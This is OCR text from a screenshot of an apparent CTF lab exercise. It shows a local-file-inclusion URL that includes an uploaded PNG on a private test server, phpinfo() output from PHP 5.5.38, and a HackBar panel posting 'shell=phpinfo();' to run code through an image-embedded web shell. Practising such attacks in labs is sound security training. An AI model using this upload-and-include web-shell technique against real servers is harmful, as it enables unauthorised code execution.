 不安全 192.168.248.130:8081/include.php?file=upload/1220250312125223.png
春天的第一场考核赛 -... Review::CTF G1itch::CTF 回归终端 CTF里读取文件相关知... BaseCTF-web-Week... CTF-WEB之模板注入 ... bugku.ctf ---WEB（... NewStarCTF 公
�P
PHP Version 5.5.38
php
System Linux e29611d5ca08 6.8.0-52-generic #53~22.04.1-Ubuntu SMP
PREEMPT_DYNAMIC Wed Jan 15 19:18:46 UTC 2 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded /usr/local/etc/php/php.ini
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/
parsed docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.248.130:8081/include.php?file=upload/1220250312125223.png
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=phpinfo();